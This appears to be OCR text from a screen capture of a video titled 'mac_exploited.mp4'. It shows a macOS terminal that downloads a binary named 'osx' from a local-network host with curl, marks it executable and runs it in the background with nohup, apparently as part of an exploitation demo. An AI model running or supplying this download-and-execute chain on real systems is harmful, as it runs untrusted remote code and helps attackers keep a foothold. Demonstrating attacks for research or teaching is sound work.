 VLC File Edit View Playback Audio Video Subtitles Window Help 75% Sat 29 Aug 10:54 AM
mac_exploited.mp4
Aseem Shrey
Terminal Shell Edit View Window Help
curl http://192.168.88.235:8003/osx -o osx
chmod%
❯ curl http://192.168.88.235:8003/osx -o osx
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0chmod +x osx && nohup ./osx &
100 17204 100 17204 0 0 283k 0 --:--:-- --:--:-- --:--:-- 284k
❯ chmod +x osx && nohup ./osx &
[1] 36347
appending output to nohup.out
zoom
AUG
29
$